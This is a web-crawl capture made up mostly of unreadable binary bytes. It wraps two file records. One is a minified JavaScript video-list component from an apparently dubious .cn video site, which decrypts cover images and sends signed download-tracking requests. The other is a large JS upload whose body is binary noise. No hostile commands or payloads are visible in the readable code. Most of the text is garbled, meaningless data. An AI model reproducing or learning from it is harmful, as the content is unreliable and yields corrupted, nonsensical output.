\	���͢�[�$�m�D����t������{/���А����		���ƃiw�X�1��wH�v.��x�a��mJ�����+��|��$X�����Hn/���ͤ��>Yn:��1O>!nV�H�8
���O���Z���4o�F	T��}"�xJ�˞�� X�υE��$0Ѓ��
(H��\���(��4I��y���H��芛��) �˭��`����H�9�؞L�?��vY�+�w����Y:�qZ��BR["���)¾(J���ȰHi%�B˖�(H�2!��1�Y��<���a��w�HL �(�8��-ґ��%���^�
=!�ykd!� ���~�E����ϱb犈���،l�x����\-M�f�35�&*0Sz@a&�j�1�	Ҽ���|���Ʉ�*)������B�,(��dUȆq�h����E�����!�������	�"�����C�8
����*|���.�ށ�̼i���I�ىA@�;
Pd%�A�fb3���u��Q��������� Pv�9��|\�%�m��j����C�B�Z�*0�w���1�E.f��Y�k��{�݋���h���j�OX�B˱��f�)��q�<*J��_xp���؋��=�gi�g�җ�Ĳ�ˍ<�!�	Rޘi�������4
������+�u������Zܘhl������B�1����m�R������6�#�:9:(����㥞9`'�'�$�J8�Mh���~�br�7��ēV�װ���^Q�1h�˙Ӱ�#p$�ё�.�-��!Ǎi����K�r�Oѣ�_BU��*���K�Tx��wrx �܅@���������Bm�	���iPS��c��a
�\���,I�wO���ԔP�H�l��ܟ=3��F�	eɨ�)��I#����o�o�ͮ%� H���A��j��<ȉ���S3� �:���M��b
\�� �P�[�D��~����N4j��F�����6�����t�\<n�s�.�ύ��i��p�ˌǠ����C�v$&�(��A���m�k���+.�/a�W4��ȈD 	i�	ؾ	wh���r�:	Ҙ��Xȍ�oНoM���ԝlk@�����0�ɚ*+�[z�49�׸�� �����g�qEg``%�����\s�����à�A(��ϧ�H����`)�{� �:��B�F�3���Q�Ak�ԩ���D��K���6�r�r8�
�1�+)���$H�������� J��廽 �&Ѐ$0�x�3-:�:��F�����:�q9������ʈ ��艌���⪯�4�4J���w ����jPH롇�p��m�l*�p���x�X���������S���p���gs�(j����L���b!�Ì2}"7� �� � ��(ج��H)���(�Mݬ �` @/<q<1	q	��(&��S��o(
�ɨ�p�32��*�3�I��L��I�0��9� ���*�0IѤM�$�="����?F4�J���J/�:�<��å��ܒ�ġ�^z���[���0J�pN��� �����w@�a
��� ���<��ָ3b�h�+������������%�������{r�ά��4�ܖ�ԁo���i� ���)���P����,$+� +\�R��!�M���,��P��1�$� � h�F�1F�A��99�:���N�Ӏ3r��y).�L8K@沆I� ������
����$KԤ�����)F`�&4����$�G�%����%�Zω����LÆ��Ū��9����� ��
�
���?�6L����(�K�.������� ����Al��`��	b�g�7
X���

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.yoehpld.cn:2096/assets/cgList.DO_re1RM.js
body_size: 3369
content:
import{_ as t,g as e,b as s,C as i,e as a,f as l,O as o,h as c,W as n,r as d,E as r,x as h,w as g,u as p,H as u,I as y,y as f,t as _,J as m,F as w,z as L,L as v,M as b}from"./index.e7j9we.js";import{c as x}from"./goNextPage.BnRFBNmV.js";import{z as k}from"./zqList.C7qS4eBR.js";import{d as B}from"./qrCode.7IHGChka.js";const S=t({props:{bigShow:{type:Boolean,default:!1},smallShow:{type:Boolean,default:!1},superBig:{type:Boolean,default:!1},gird3Show:{type:Boolean,default:!1},moreShow:{type:Boolean,default:!1},titleShow:{type:Boolean,default:!1},isLable:{type:Number,default:0},title:{type:String,default:"视频"},list:{type:Object,default:{}},isMore:{type:Boolean,default:!1},indexVal:{type:Number,default:0},delete:{type:Boolean,default:!1}},components:{zqList:k},data:()=>({videoList:[],avList:[],decryptedCache:[],placeholder:"/static/common/bg_h.png"}),watch:{indexVal:{handler(t){this.videoList=[]}},list:{handler(t){this.goImg()}},delete:{handler(t){1==t&&(this.videoList=[],this.$emit("deleteBtn",!0))}}},mounted(){5==e().globalData.isWhice&&(this.placeholder="/static/5lu/bg_h.png"),this.videoList=[],this.goImg()},methods:{goUrl(t,e){window.open(t),s(e)},async goClick(t){const e=new URLSearchParams(window.location.search).get("channelCode"),s=e?e.replace(/\.html$/,""):"1";!e||e.split(".")[0];const l=i.SHA1("rinimei"+s+"download"+t).toString(),o=i.SHA1("rinimei"+l).toString();try{let e={ua:navigator.userAgent,channel:s,width:window.innerWidth,height:window.innerHeight,linkId:s,sign:o,type:"download",id:t,c:window.innerWidth+"*"+window.innerHeight};await a(e)}catch(c){}},async handleLazyLoad(t,e){if("string"==typeof t)try{const e=await B(t);this.$set(this.decryptedCache,t,e)}catch(s){}},goVideo(t){x(t)},async goImg(){if(0==this.isMore);else{this.videoList.push(...this.list);for(const e of this.videoList.slice(-this.list.length)){if("ad"==e.type)return;try{const{url:t}=await B(e.enpic);e.imgs=t}catch(t){}}}},getMore(){let t=this.list.id,e=this.indexVal;this.$emit("sendId",{id:t,indexVal:e})},async goChange(t){try{const s={accessToken:l("token"),cid:t},i=await o(s);this.list.videoList=i.data;for(const t of this.list.videoList)try{const{url:e}=await B(t.enpic);t.imgs=e}catch(e){}}catch(s){}},async goCollect(t,e){try{const s={accessToken:l("token"),vid:t},i=await c(s);1==i.code&&(0==this.isMore?0==this.avList[e].is_collect?this.avList[e].is_collect=1:this.avList[e].is_collect=0:0==this.videoList[e].is_collect?this.videoList[e].is_collect=1:this.videoList[e].is_collect=0),n({title:i.msg,icon:"none"})}catch(s){}}}},[["render",function(t,e,s,i,a,l){const o=L,c=d("zqList"),n=b;return r(),h(o,null,{default:g(()=>[s.titleShow?(r(),h(o,{key:0,class:"list_title flex_center text_600 page_zy"},{default:g(()=>[p(o,{class:"title_dot bg_color"}),u(" "+y(s.title),1)]),_:1})):f("",!0),p(o,{class:"page_pd"},{default:g(()=>[s.superBig?(r(),h(o,{key:0},{default:g(()=>[(r(!0),_(w,null,m(a.videoList,(t,e)=>(r(),h(o,{class:"list_sb",key:e},{default:g(()=>["hfAd"==t.type?(r(),h(o,{key:0,class:"yhclggsj"},{default:g(()=>[p(c)]),_:1})):(r(),h(o,{key:1,class:"list_sb_imgBox",onClick:v(e=>l.goVideo(t.id),["stop"])},{default:g(()=>[p(n,{src:t.imgs,class:"list_b_img list_b_img_bgh",height:"100%","border-radius":"10"},null,8,["src"]),p(o,{class:"cgBox"},{default:g(()=>[p(n,{src:"/assets/rsHot.png.6kx3ya..png",class:"rshot"}),p(o,{class:"cgTitle"},{default:g(()=>[u(y(t.title),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[u(y(t.cateName)+" . "+y(t.date),1)]),_:2},1024),p(o,{class:"cgTxt"},{default:g(()=>[(r(!0),_(w,null,m(t.tags,(t,e)=>(r(),_("span",{style:{"margin-right":"8rpx"},key:e},y(t),1))),128))]),_:2},1024)]),_:2},1024)]),_:2},1032,["onClick"]))]),_:2},1024))),128))]),_:1})):f("",!0)]),_:1})]),_:1})}],["__scopeId","data-v-46601885"]]);export{S as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251218/136e6811a1d507eb845bb66b628b79e8_file.js
body_size: 270720
content:
��ΰ����w�Ͻ�vSA���~#doRsr'vE�u�udA?qfadb`8�u:�wt�T1/1 ���>9%~bUPv}TSQ8��bRC{�)������^��ws�C"P�~��tP3SA20!1Óm��|Zwv�wt�g��D x��rC2��α�Q=Y��bN"{ŧ|1@f'����{�`4/F��T^B|����vSQZ�Ʀ��SD@Z��B> t]�woD~Z�s0-vtS۾������{���DBA\��u�@.�vٍ_$uBA���|/\Z�s�`���̾z��_ �{Y��DuQ��rVnڭ�Z�uvLdD@���A4<YA㡣Ȼ�?��o��Q4=GŀQ �p3�v25,�+��b4>r"1d?�U���Έe_4CN2C>���Q# Q����S@!Ρ�d`OT`cte�B��d�ȣ�rB">��b�@#/sE^A;�_���%_���W? dprvgzww�da����ܽ�aW <��WV`gdU`SSP.���	��U_4w//���fgxPFZ�� _$.&(�CA ���` [�O�:�/�����h��aF[���6۵�
k*�%*,e ?G+sS+�߈=P_�\t���EC_gsRU���<_k+�F_P	�ul�I2��3��ܠ���F^C������7A6���3�����64HgsH���M!<Q <v�o���!�����㜒�FQ5�����www�������շ),8���*0"�wwwwgwggw���wo^{gVnpwowgVwg]o]oiwoiwwo{g]~wwweww~w����w��������ͺ��������q����w�������숈�w�[��/�U�	i�����0���X(ʋ���ž}"(ȑ���͠+m��DjIk��i���[����l�(�
�i�}��֮���� ���؅���)�!ir�,9��$������%���o\���Z,#m�X3zl�-�	 ��HDt���7*�\Z,J ��Δ��)���+���_�5B�C��Ҽ�����=��҈\��X��B���
30�:(��O�*Pݘ���#����0@^�����.T��P�/wYJ�f���P.ηd?7�szJ_�ɮ�8H갰Z��=�+ʍJ��]Ɏ%�Sǀ�>�����N��̛ɌP�M���Jޤk?��6����/�ׂ��®J��I��HJ���ծG���Ԝ�b��
߱�ǮyT������I���T�T@�Ȓ��(Vӊ���� �N֝�+JL ���$���g��ɥY����s ;Tȍ����L��-[�����^=�x���.y˚�-�*ԧ!�R,�����k��J��A�zLF��=wӴ+@BT	���͜��E���.��=ٱ�8� ��R�;XN�-��ΨB�����IΛ7�/�t ;��$��c��#B+��3"�	��0B)�Z̧Ť뀨mEm�<��B�C�� ���^�m���d8+���\�c�8"�,;#�(K����蘸ɛ\��e�D�<��H.�7M���n��IN��F�[N܁�	��q[&�q8�G`(�����o��ICBʅ�=xH������,��Ya��u�Rw:��J��+?~����-����"��*H;_W�[�L�+���ŘE�;l��T�k�S�������ӭ-)
��KY�H���>�j�3
bh����1�_��Z̻�$�X��[�z`E��iO��5����Y~��l�	iqV(e.K��b�$ƴb�IW�rS�����<k놩��P�2�A���E�����K�%K�;��3��n�=?�ef��Rj^���<#�m�@���l�
�X̊����0����\�wn��ؓSh	����Q�"����H>��K��X�ohߠ��/�rO]z�&s�M�#�H�����N�83�a-�,����ˌi�?L���W��ك�ɀ����O3�%������N�C�����-�d+�����> �Lj��h	�Xk��K��:	�l$04����I���p
�����+�TD����1Ϙ�|+��i۰��P`d�/Ċ-i���鑛\���������l;9��`	��h�g�o!�;���nyp�w4�9�r#/�*�>�d ������x�S��B8�HF�PV;Vj�
���l
l�$,��e@����<��!�F<�⻁��ǣC���0���j+�	�:��Z���X;��9n���x�e�nx��Xo�ͼ���)ŉlY�;��y>Fʁ&������(��Ԫ���y�LW��O(���y�郝���E�@���۪����S"Q��j�o���x¬p���E��ރ	�T��d�H��+Iw�{���d��]��~�Ř�s��,I��E��y���h�f��(�`���^�t���\�Ѵ�Hv����f#� �����v9�Mk��Z��@!�M�����߁�M��	�ͤ�H����(#լL�$���z��������:�M=��O�i�C��b��+x���C��.I�#|�ho
���x	#�r����E~�h��(4j��dA���5 ��0OA�o胾��ߟ�jC��c�����
&�e�6�À�w��ÖJ��T��=5D[.ۑ�����{a���2���	���[f�����K�@��ah��M���
��Ȇ'$d��z�����({�����K�A%i���|�C(�H�r=ɥι��H��@V��gɈ��Ȍ��t聀R���n:�跕D��R5"0�E�?y�<@n�".B��đ81��<
�L�ݛ8�ê�|H����*[��I=ű!eE*��0�[j��|*x�q���%y�>X�<����*�)��wЎ9�?�3E����x��t�ʘJ�l��+Zs\���)�{Z��A�2f��C�ߋ���P�1� 
�Lʈ)�Ѯb@��b� _t���͌Z*E��k��٬���F�5�D�Nv�)O˚`�ރ��� �����^)�UKab�@1G����V�	�����y �0�rb|b�쁰�(�U~;BX�O�T�}��Փ80i�dd@��0|���<�e��Vv��|e��M��[	$�ko�u�o���ȵ�mbOw&o�>ʈ�;�9��;�@Č��v�5n�p�f����@�B��(���8��۬�n�Ɵ�%���㢍ˎ����-�������fo�w���H��8�x/�����������V-�PȈr���M�����h��/�!/�yX�d>�o�6����������	8��؉Ð
Ș���
���K�_���V�<�?�Gɽv�� !��3M6��i�Ɉ�����Ҹ��;�A+��諭��@�����?��X�%���޴��jw��L��î���@��!?�q��/>� h����°����I��� 4��؎nX�n�P���苪������j��K�p�� ��0�p�fj�qh��8�����T*�	h���ᭀ���ʘ��\x��� ��P|���H�Z	�\����v������"�N�=�C��=��7�������b~�|������؍�_��(��8�r:�E��ɽ�ɽe�� �!��\x��u� ���]�Pw��H	�_4| �WЎ�� ����(�y`��᷂*����I�����䁈�Han�2��n������o���X��O�h�����;�(�D���8��O�a8�{��dh��l�0��0�<��O��� 3]���]�{���ȿ�-���/(��������,����=� �_�>��9؃�I����Nʿ��gN�g���ޜ{��k�!6m��M�{Ȉ������R[�؆MXr����䨌ك�w����n���]�Ҩ��H���{�@�d��ܦ�*8�)�I3	��������O����辪�H�����ܘ �����%h�c��{��؉�͇N��0���ȧ?�ա���O�|Ȉm͈P8��ԓ��O��.؂X.����.8��Ȇl8)r})��C��������nZ����%J�wn��������ٜ���O�Ӱ��\��9�x�����I(R����=�8�.8��(�l؎,����w?�-�.x�o(��ȇ���\ǑK�M �"�{؉���"��2��Ɉ|H��X���x��.(X(H��hԃ^���(�Q���(����-���.��=8��X�C �d="��P�+�B��8W2.�+w�	(�-���Ҙ�H/�F���8�X��'Y��l8��H A¡���R����+�_-K��O~x(�#@.��9��(�8.�,�y.�3�'b����R�阿�c/�H�����8��S�^w]���R�����l�x�PՑ��B�<~8��+�3.NN�s���͉%��:���]H׮Æ�8��؂-�'�h����B�P^��������������	(�Q_�=N�(C��[���&�J�d_9DޜD�|ȇ�h��H=ɍ>��ܦ�>�h��c�*s�.��ݎvB�|:/�ٓh��h��r�bȇ{ȇ��&ӗN>..��X�S3�39C�ȇ��~(�����:�i�l(��ѫh����۸��w�2����H�g��1y"�N��x�?�+�!�~X�@4c%��430���N39J�}��訊;�&؎I5����h���(�6jc��8�&#�R�,����h����7���r�C0�tJw�4qsJ�49.򇤄�~����2X��X-��=5�n���J��6�l�^���#(h��h�㓊|(�gX䦔���K5ÈtcJD�N33��/�������'��4�ʨ;�(��h�-h5��2��:"�4�� H/���4w���H����{h4���c����� N��N��doA43DΌ����t1�I�'��卍�Bn�(SOCL�2��'4X�P��Q끇(��I�D0���d	d?�d�NE�AdJ����������B�O�#���O�� *����C��Ts�����hC��#��;Md�,�~�� �]Ĉ�\DŸ�$�_DY䇩8X���X��8O�Ԃ��Y�t1<�Y�h�䨋�h�W�C�e���6	�M�"��|,���U�D�(G����w�����K��F���A4G	8GF󉃕��5X�X�����C����H����H�.aY��Y�����;΄���6�8=lh����T�2�t��Ȉ����?�Ko^���P�E�_��_��\��\���8X�Y����Pۥ�����]�P����պ�	r���+mԁ.,�'����>��h�K�����%�_v���B�������	�P����5X5P�X�EPP��Q�2Ԉ]U45+s�QHQ�؂��C�U���[�w���iURL��$�B�U_���(SfEX6uS�TKEPB5E���e����DOh���H>�>P���X]�W�����Nh%URA�S��K^�HVe�\1��UieUiL�T����]�fY��L��C�>���h3Y�t�S����x���~�8��|o�'�����0GM���8\�S�x���T5X3�P�YT�hP�Q�6OQU�u1�4Y d\�kUE/
���I���l�K�Ŗ��Vl:B\5i��W���ƌ�wXi�8`k�F�QE��e\�tW�e\_�np�(\������l��#�;|_މ���W���5O�TWdei�X�����n�2?U<�a��f\5i�6X��n�
�bI����TʺM�o��kg�a���Ui�x�mv�`SD�dƵ�>Yv�L:hNk
&fb6X�����{�H/� o/VbM_gGn\��U+�U֥f��\`�y f�ȌgU3y�U.��VY�SѶj
%T���Ho����8�l�Oow�l��� ��!�h�1L<�f��f�c	5S��I-�I)�6�$j��]إ��8Sm�y�vS���/Z�e���X���Vg|O��',*#�T5�hS�z�`p��EFy�x5��I��]Stm�'c�gVqVS���ǂb�[b����;�h�$,����C�mf�|�GdU�U9�hjfn��p�z�P�U]�X������l�����h��6hd��X�ۘnFi	�}2Ui��}hH�Z�&W�ye�m��r�Qۘ�����z����w0�B!�F�hZu��3\yō-7vD\�Q�&|�tl�T�S��r�\����pةʧհi��-� � �̈��9*���}��l�M�Q.HH	��
��ʌ�A���<��� ��²�����x��[m�+��>yȆ�􎛢���\L�x�t�YI �)����S�����J+�-��^���	�����j�`A>��-A��!���H�ؖ�ٝ����_�ȉY;۱�錅�-٪��Z��V4�p�	�o�w��쌫��º�.���Z5�xj-���Ĳ2� ˀ��Q�Y���o���-�h*�k�/}վ���ȓ庼peSeZ��H�
/�ـ �I�� Ə�*���2�C��(���(��~��e-?T3�	���Q�pH�3�)�T�@����B�jY��	$ț�zp��&C���X���D�����H>?�٦,V:��4����l���7Ī�	@Hk���8�Ȫ^i��\�ɍZq���X��ȃ�y��wAB7xH�*�࡮+��G&���Q:���	:��*�BA��P�	�����hYŮP��@�H���a�����	��
�j�E�I�*̔�J���@,�6����_PkP�K���¯:���͉����(�H!�Xƌ�b��Y�{J�����-�^�B��p�M(�鉟�*�qnx^V�v諧��Xk��� �ٮИ�ٌ��	Ĝ�o���:���QXx���x�Ԕ�ݞ?TZ#� H� �^#�(߆z��ͧ�g[wk���/�\�ω�����(���p����&@�����,K=�/t�f�!^�놙�R��ˆ<ZʻT�o!��d	�����	�2���������qH��<����Ȁ�@������E(�J������Nm[�:����px(�V��̀�0H�@P%� ��ߘ��8���@n�談��KKG��Y��j�Ќ
�(��^����*|���$���P���4�(��@�[\�*��lɉ�ϴH�	��)����~��wo`����vy9i��h�F���ɇ�YENx��e��b��_z���@C [��ȭ�a����?�؋�c��h)(���<�F��pI�J��)�P�E�@��W���Ȑ��H���\���������ʞ��c���֗ �y (0����8��\��XfA���+w\p����"��KK��,���h�̾�iBbȆ��h��2��x�����d�Ȯ��A�@���c(�������y���D��w�N�T�Ψ��Ԩ�b�ϢgP��(䊲8O�R��8�����h��>8����*D�$D����B������J@[pH�lI��e,���
��	�]9�[��M2���T
#�O�P�=T�rT/*����<�Z[���N�F�ȐJ��0����H^��ϖ肐i��ȵ�R��2bƃ鏫�X����ld�^�Ǉ0Hl�͚��[�v	�yx�3�X�� ĉ
(ݍ��ܩDΨ��
�|Ω o��BO�niF�|+w�Y��r���4���X[�i~��8O��O��,G�A�P��89#'c�8O��+�񸢜rJ*������Q�ݮ_�����0.���ޑ��@�&k$��Iq@�[|5�=��I��XM���<z�[S��쀂Yl�����j�ʠF����x8�X�ӹKp+�T+����7��0�.����0���+�N��o���E@K�nsXI�7�Xˌθ��N�v��t9���o��
�v���5d"]�Z"���1%�w�ל԰�hnɏ�vh��4/T���� .獊���ꉙxȹ(�	��7�=9�\�>(�YB�M���(�(ɟX�6�ȫ�J;������o���Λ�����6�('Ȩ����q�ɥ�	�wVA�i0��l��$'f%���	��9��z㿪���krG��	)kYE��� μ��WY�h�Y,���"����#���E��]�9�w�A����@˖艇�P�Xcƪ�v�	&��'���F������`p�����RC�����q����w�������숈�w�w���8(I�iv}+�Ϩ��zĘ.�֍�a�l��C����.y+���=^���g�٦wŐ=:.E�K���oW��wν�z'�<�w�i����(���݈F�dP���g�.����t�/�훎8�H�����������{����B��+�S:���T��#
O�vI��>:m��P�&��R7��F� �h�5���r��J�C�Z�#.�z�I���J�����>�8��
R
�����=�[���6��,�"].��@w{�[_ĝ��tr'#yk�]I����8�
&��S���y��҈~ϖ�8���i�J|�Ȍ@����5��{�<��Őűwx����������܊᫈�=̪X�B8�Q���P�ѷv�W�s��ޛYw|�ؤw܏�ɘ�o*������w�{Ǎ�Ix�Q��u`��
����qˤ��Lw��ݴ� ��a(���T���Mi��[��Y�$u��-��1/��Na*
�̨B�J�+��.��i��yHw�[��a���Ȉy�����I�ى���R��]�S������(֧E /K�p� �#R,]�?QLK�=O�Y�3I��v��<��������+�j`��B��ƍ-FБ&�,�y���	 /����Ѯf}c:��p����}Jp
ֈ�[������Qn��I%�,Z�{�,;w���u{.�6.���P�Z����NO�G��d-M�Ex���8���M^=z!���tH�^�����bO��v�m�9t��wP��Z�Qw#'zɑ�t;c�伹I�����c<5��p���7�	��)�Ò&�dϑ��$�������ǽ/�(H�_�3Ȕz+����T������w����xh��w�+̑�S�o؋o⃤h���H�s�W㣗������������q�Y�Sh�X,!=�-4w)���@�|i;����ǰ|	��%�d��o������X��<�5�8g���v��*8"�^���� 5�*�9�ʭnn����	�v)���E�����w0Y,�]��wБ����"x�i���-А�����0Ѥh���>ټF����j�j,��Ԩ���HL�������Ѕ�pJ6�(��AC)�6�0�BɨC��R_�c�L��@@>J�3	�����gRY:̉��s�]��P����H�({M��,��������!���ײB��v���Y���{�t�� ��H��P螇���n8
	ȩ;��<
���wPLJ��,]��7tω_i�	���I��s�)�,�A�G�H�̸w��9�&��Y�����9ϳ��	�8��@�j�6�$��Kh��H����P�뜴�
Jʍ�t������J��'tʜ����LYA��ptڕ��ϰ��Da�9 ͣ�����ʘʽP������J�<�Dsy����?��8��rOF���lI��uϣ�H�����Л�h� 6v�����(��z���N��p�1�h�i�ȍXҘ���c�L������L������Qu˚�È�0���P+�~H�z( �w�^�Z��@�����n���e}���8�	��b��+O^���Ĉ0��L����#��.��0���;� ���*�*�%�I��Y� ��4��n��|n�� +��܃�*
����:d\�xXɑ�|�ܬi�yg������;wP��x_ӂ̌9ɺ�B@^�ЉU��G�
ێ���
�����4��?4��j����h��8�����e'`!-Ō:����D��ʈS�sDY/=�	@L���ǈiw��0wi�	�σ��ڒ���aVN�#��HI�Ɉ�n��R�T��ߨH�@��y��j��0<��D8�T]v����8�i���i�(�C�^*]n�G���kB]�̨o|g����8����c Բ~yG�r�_h��\�h��0�
,���?V���݉�D���B:�}�H��x������*�Ѯ����@+�w����}Ș��rG��J��8�<��v��&ك�`��Hœ�Da�;��?�
�Br�<�!w�Ěa f��3�7��U�:J�v��?#e�I�w���D�w�\�/�H�F�h��e�A�Z��-��@��(>	�?�1Pw�꠹`��@3^>C;@�POv�J���Y�ڡ�v���"��ĥ ژ���g���ŠK�BHU��gU���<����ZH�� o@�� ��(	�����m�M_̕b��g�q�D����ܓ�H���T��އ\�o�H"����vkH��eH�3���ӹ>D����)��!w��hP_	�1�<8���,_ L�*�U�V�Q{��:�j�;=�C�Y�q8�{��(��h�N<��h��h��|�M����Y��	طX�+~��ޑz���vϘ����(���{��Gi�c��i����و�򨌬ݰw<˳���~������8�=ٛ�����ގI�{H�6?�c��������x�׬Ί��6Z�_������	w(�o��(��٩=9꾭��/�wh�&���J��I� �#<�Q��Q��QwX �K�����/����w(�	��a��ˈ���Y�/@��0�|X�p����h��L���#��]�]|Ǌ9�D_���٘9��|���-�	���ߘxH�=��y8�xț�������)�َ@����8������V��3��
	��{�����ه����8����Z��f�
���ŏՍi�U��9�xؓ6(�x��ѐ�Qx��x�d0��l����9�e�ˎ�&x�?_�|�����Ɉ�w��Щ��}�|�|Ȉ���h��y�w8��ȣl�������l�M��{����8�h�����|X�Qp��������И}χrX��\��Ȇ�)��`��߂-��َޡ�h�����������x�}%���
U��/��x��އb�鰃��=8��h�wh�������.Ȇ��aЎ��w����
'��9���)�r��V��b/.���-��h��H�$d 7��� w8��(�����wh�ai��﹉~����'=�H�?���?1��L ��U}���D�9<ٛ��t1�ۈ��Ȉ_~(�Έ���ϛXҁ����(��h�.��p!��Xw؂-���8�U�)x8���Щ����.���naw������X*#���h��h�o��h�-�-���4�ѱ�)k��(�K���ԋ�ﷂ��߱~ю�)���������	�[��
���x�����x���ۈ�	w������.x�٩0�v}�Q������X��b/�x��y� 1Q�w� 1� ���(����M����r������6y�	��F�թ��q��Ɍ�x�D�����"��/�%���8�i��(��h��i���Y|�y.�� h:�_���
.���b�R$FB'0�%�Ɏ�(1�5� /� #���������Xխ��(�����h��ذ~���N�Z��b�����. Q$�"w��c:�Ȏ]w2:�X .R %����B�(�w�&�9t�����~&=���~��[��:�)�������"wH'�h�w� �� �H�	��">�S i���(����1r%
�Ũ�>��苾������X׏�?wX#�"ѓ��� .������s���1o�<��<ݢ�; �~��.��~<Z!�����(;�Ø$� ER:c���5�1�Hǲc���0
�HØ�x�$�%�������8?ș5��/s<ƣ�g2%����r��w�P��Ȍgx=3=Z4��1ҋ<H��"Z!;e��%�84��rb�^?N���ޘ�.�	R*�A��ކ���X�a$gx�a�"�X6h�4қ7"9#>��-ZB=���S���>�����.�~?R#5H�?|����<cp�6tr���6�s�����!�JH�<����1䨊���DJE0�iJ���	�K��5�K���箊В?�2���c=n����6�49L�J�aM�1�C�#�@F6��;��%w���ʼ��.�	�	��Ȏ���b�-�|�-d����3F�I��;��J�т�CM� b/�s���B�C$��B�H)�
���2�ߘȎ���c���O-o����i���$=��I�D'!���AB$1��"OS6�8���L-����+B@,��|H���+�5(�
��Fa�V�F��w�- �@o�@��;�#EH��$��#<4�> �I?T�m�@�44����X�����̉�^�Ƥ�� ��xDBM��' ��C3>�w�?҂	rE��%C�X,�C��C��X��ph��l���K����@� Z謏�H#b=t2]/� ��;*r>��C�S2<�6��'�S�u��!���\��_��;Ę��L�	������5J��@�Y)܄6�	HC"�Ø�L#=��8���\��_U����<����8��dM��/��6�ɍ�c=����x_�X�ԓ��3]6�Έ�����x�(Q���KD�uN�X������-�#L��/҃>"wR=#[��*�h��>�XMUuSU�"����h��x�p���dH؊�@/��r4[%�� �U���;$uP�� Q�"o"#�x���VZrU¤P�Í�;���-8�� ��*���x�ʸ����YŘg���0@8�L��@%�>"1�ذ�8P�%J�3R�$@т	�������e���(�
�����@�j�:��?��Q+ݰ� Ҵ>��Y��>�@�?22��8�%�11�h�#S�� YR)�x���j�/�J��.�ih��H�Qw�꯾&����� <4�#S��8�L�;U3xs��"� %�;��o�;�r��x�E�	&�J�a���hG������8r��<�C[3�l%Vao�@#G!< rc�"�;Cs����`^�cb	ѓA�F��kLclh�� �F=�;a#@4�1�ق��(ݙ�7[L�܄C�v��h�����_q8��x�^��V��`�*��(Q;��`���>J�3S[�3��8�XIx�7����� (��4�">�8,H/-�w;�^�͂�+���Y�z��(�M3�����
,��(��'����#6�HM� �y�? 1�P�X[<8�$b{����z�{qjƂ��*�Mx��.j,�<������b4i5[�V�Y��YR6��Ԃ��#Q8�ڲ��!z�s)�؂��}�q�ξ�Bx�詀�
� ����3pǣ(��tz�o�7=��%��1�'ET�-~��])e���p�h��������z������Hl^ԋN�Vv��IE�t�w�M�#@�3>O�4$ԅ�p�*�2&��ׂ�F*�*Y��h*(�8���5�@�8JI���q_xW��va	j)i���v1�mJ��͸�(l@��� Yk����,Ϭ����9�B
��v��8j	��w��,��ʦT�8Ɯ	�+D�!8��.ŝ��#(Ā�wP��b�������\\/ĵ����.���`���U7��dI���nƩ���q��K�̗\
�j^�/�� \��.����I)֞��lw�w(d~ȚI��� �)�ƨ�{Vi�/�U7� [��o� 2���f��	ر�wEto�ۖn��X���͡��^����z�]X~�͒�H���XO�0芨zX���@o1<(��J�<�^)����":b�
�):��4��#m��^Q��v���n�蛊�y����%��C7�B�2�k����B�4xʅ;\���������h�����2bB΁��瞝ߤ�.{�:"�ύċ�$�vk�%� (?��awϲL*�Ba����½涊��J�Z����:A����tOű��͝vi���s�n��r$�$�A)�uC�%o��d�o.�`1�Ŧϊ���
�����@�4�@���ڭ�ž�؈ҝ�����E#8� @�����e=_����Q�ۍ����/c�C�`݆c
�"�E����?
'��#��j�ɓZK)���~VK�aO�����&�����C�zy:
�<�� ����+ #^�#=� �����ŀ<����gU��lq��t� �Ŀq���&ȉ�^i��d�i���a�`�����6٢��9@�?30��$[�����q����w�������숈�w�w���8(I����h�)K���İb)������	�6p/�ȉ�vQ@:�J�������ܲ�����ƍJ���X��LČ�j���i�	��.t��l�*C�p�B�)2.�����=�B���Jdb��$͌����x���Q��O��R	�v���xg�J�a�`GWj
9����*8�[%C�*��#��-��D:���loZ��Y�(¸g������)b	1�*p-/)�����W����v/��Tw����}�6�/�wX
u�� �,�vgT�?�w�~�U���#M��0WIm�Ú�t�K�0�Y����-��9�JE�� �؜��`����ݚ�q���Q�����>ДҊ1�X�S@ ���p���[��a +���x�̧�,��u�^����l���X���!��P�ɸ��܂�˔�!僤���E�,�v�(�
��MM~�?��� ��A[i��E�
��͡���w��,������Ƥ�8,�tHɩ�ܖ-)�w��#���#�����P{��18I�qLrX����:Xu;;X�<�<Mz��8N]��!+e�9�X;�%��9���I��Pۉ�w��k�R���z�-d�d��Rw<�؍��بw$sG�y��2��p�-A�T���x4Ν����"6�X��lل�[��99�	 ���H��H� ����#���'���#�ݬ=�������Jf����}ȶw{�ə�����Gȴ��{E�T�\���"�;fp�$�����,�.���w��\��՘Xo̡�駞G��;�&�+�\��v��\����x�U8MƊs�|�ץX��K�����HM��ۯ^�U�b��|���H{��<�<9� ӱXn��Y}�_���U�y8�̙ȲJ�%�v�@@����^�c8�	ݓX.�x��k�i �
�L��8�}��P�� �g��
F���w��HZ���qx����<\�0	HDy�	�&���7�ޘ�(�w0�%�����o8��)n����2έ&�����w�И����P�����Ɇ&�X����vu���������L��Bƾ �M
` �?�@d�"���Q���̥�
�Ǫ ������,
y �qBo��y�Ȥ����C����Z ��H	�O@�����ȉ?�����	0��0��0�+��ͤ��7��=٨'9L�5PMMX����ψ������P�x# �6b*�j�et+�q���:��@�<�ɜȈ�6���j�wɅ��������j� �n������wL�q��r�뼙���v�UI.��8���錎�P�AJM��l����d)Y��g��H.����H���K�����
̓ h�lXZ�$ȶ�Z]��:̠荾�@������,��̀����"����d>���y���)��}�,�Ҋ��ET��#�C�݋�'.}�V�T�ɨ�XF���_�����^����ԑ���̨�nu���@.V�X��<���c�߉C�^��M ��Ø��������,���@���_$�w���ɀ��s�V�̇�4d�(�"���
 ݛ
�����%ɪ��� ܨ!pO���j�l:����^�"F�{�e���>j���Ȉ�w�UYz�?]���Tbµ�)����v��j��#%�&N��Ч����ٳcB�74��	�Zڐ���6���̘�D|��0VȚ�	S����p��Vz>ۆ	�sƝ_9��(��ꍣ��̨@��E吩���	����A�ْ�>�P�%����a�`�7-�g��
q�w��Қ4�T
�ѫ��Ȋ�������$�&��Fi��� ��둃̎����bԘL��^e� q �1��Q��
